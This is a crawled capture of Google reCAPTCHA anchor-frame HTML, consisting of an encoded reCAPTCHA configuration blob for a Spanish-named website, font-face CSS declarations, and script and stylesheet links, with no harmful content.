cOcHcKDwobDlMO/[base64]/aw5Ua8Kiwo3DocOKRsORY8OIAMKsdy4SfHB+wpfCpMOvOERnw5zDomjCgcObw4XDumrCr1kXw7x8wq4pC8KTwp3CiVwkw5fDuyDChcOdI8Kxw6t8EMKvW3U+CsKwwrw+wpjDiQjChcOuw57Di8OGwpwxw4PCkxLDocOnFcK7w7nDkMO0wrjDtTDCqVE2Ln/DqDF1w40swqTDuAPDtsOlwonDkmQLaMKkw5zDtcO3C8K9wrtEw57CqsKJwq3DucOkwrrCrcKcDhF4QTAbwqxKLMK0c8KbcSABVRVjwoHCh8OAwo8gwqvDsi5Qwrlcwp/Do3DCrlc/wr/CnCnDncK6RiMCZhbCpsKbSsOVwpJgaMKuwqbCkQ3Ct8KYXMOLHi/[base64]/w4LCk8ORDQ7CpFnDocONO8OxwqJiWnfCkmDDo00yCMO7w61ETcKKNCjCv1/DsDpEw7VOJDLDisKywrk/wqTDlx/DrVlpESVXMcKpeRwew45LNcOYw69Mwo5WSjsJw5tKw6rDhsOIKcOlw5fDpRvDlEt/[base64]/[base64]/CnsKuZMKXGcKpIA9DUsK8w5PCmcKDw4lsYsKWwq4SUGglITzDicOaw7U4w7A3b8Krw4gKVF4FAlrDvzV/[base64]/Dp8KRw4QjOcKJw7nCvsO5w7rCkiUhUEzCuMKCwobCgnwDwrTCusK2wqspwqLCrsKSwpfCqcK+ZTsxwqbDnFXCpUkewrbCr8KhwqQJc8KhwphaGMKAwo4ubcK1wpzDtcOxfcKlC8Ozw5DDmB/CvMKVw7giOsOKb8K0IcOEw6vCo8KOSsOgcVXDghgYwqNZw5bDqMKmIMO6M8OwCMOxEnRaZgzCtTrCvMKaBgNDw6cww4HCkU5+FxPCsB4rTsOLNcKlw4jDpMONwpXCtQvCknLDk1Jww6TCuynCtcOXwq7DnB/DlsOqwrJww4Jcw7stw7syDAXCvC/Du2Nhw4TCizp8AsODwrlgwr1mD8K2wrzCksOGOMKTwp3DkCjCuSHCtjnDnsKGCzUWwqlrGEUDwrrColEeHybCrcKDTMK6YEPDrcO/V8OYesKDYEHDlCrCu8ODR1AVYMOXMcKUwrbDt0TDi2odwq/[base64]/[base64]/Dp8K6w7lAw6LDoTHCmj7CqMKYw4tKJnU8cEHCkcOSw53DnTjCqcOkQMKGInYaVMKGwrVmMsOBw4IuE8O9wrV7dcOuacKowowHfsKMB8Oiw6DCpUp0wosOd37CpEXDkcK9w6zDh1IuXzDDlcOdw5sQw43Cv8O/w43DiGnCmAQ1HGciCsOBwrlWX8OBw5zCk8KVZMKiCMO8wq8hwrLDtlbCt8O0aXQnAA/DssKoAcONwqTDpMOTXADCrgfDlR93w4rCqsOMw58FwpPCl3/CsVLDtg1/[base64]/w71VDTzCvcKLwrBZQExuBcKpwqsWZcO3S1JuwqEDw55PJxDDmcKSw6/Ci8K+PwVZw7rDrMOewpLDu1PCiGnDpFTDocODw5R4wrw5w6/DjxnCgDcjwq4pd3HDq8K0PBbDocKqMy7Dr8OJV8K9TBLDsMKow57CjUo/EMO0w5DCkQ4Vw5d9woTDvhI3w6ojT2dYecOgw5d/w70jw5EfF11dw4cTwoJkZEUzIcOEw5zDmUZiw6RDWzgObDHDgMKiw7ZyQ8O/LcKxDcOSIcKgwo3Cpy0Lw7nCvsKXPsKRwr9dKMOQUh8ODUxQw7hxwrxAMsOmKUTDrTsFNcOVw6/DmcKUwr8iAR3DucOMa0hRD8KYwqfDocKPw6LCncOewqXCu8KGw6PColBxTMK4wpcyJi0Kw6DDiAfDo8OAw6fDt8OkUcOBwpPCs8KhwonCnABkwpg2ccOWw7Rjwq1Yw7rDscO8FXjCgFXCghprwpoOTMOUwpXDosKNUMOlw5TDjcK/w7FITh3DjsK9w4rCscOSZwXDl153wrjCvgo+w5nCqkfCoX17XgchQsO8Y1JkZRXDu1bCscOnwo7ClMOlDFPCt2zCvDUeeSjDiMO8w5xcwpV5wpJzw6pWdh/CgDzDj8KDacO9DMOuWy4lw4TCkHMmwp7Cj3zCqsKeE8OYaFrDk8Obw6/[base64]/DsnhywqPDhz7CpcKkw6TCjsO8wp/Ck8KgTMODOMKwb8OMw75Ywoxvw7RXwqnClMOcw4ItdcK0W2rCszzCojrDt8KcwpLCpHnCpsK3fjtqcXbClhnDt8OfXcKTUHvCp8KeBWEoUsKOK1nCrcK8EcObw7EdemMTwqTDnsKvwrrDmTg+wp/DscKkNMK7esOnYSbDtE9pRjjDpmTCqBnDuH0PwqxBO8OXwptwD8OPccKYAcOhwqZkJz3Dt8K2w6V6A8KOwqNswp3CphZZw5XDgQlIc1NvEx7CrcKDw7Zzw7PCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kGWEmniUSP08Q0LHbHsYO+9P2ZzIqG/UWsphtWJaYyU\\u003d\x22,1,0,null,1,1769146917395,0,0,[156,242],null,[77],\x22RC-nom2LrOnhpMVuA\x22,null,null,null,null,null,\x220dAFcWeA5qC8UCmrgs41_txhjPqJX5TbFwY-onIlcJl-96DqXLIQdmFddsST6-zwOFj4s2MVxziWLsAtouitNyAqarhWgXgiOOWA\x22,1769229717388]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=7180e9a8cvwr
body_size: 48423
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CzoZBKLyhSBpCZZiZ-GFUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CzoZBKLyhSBpCZZiZ-GFUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CzoZBKLyhSBpCZZiZ-GFUQ">
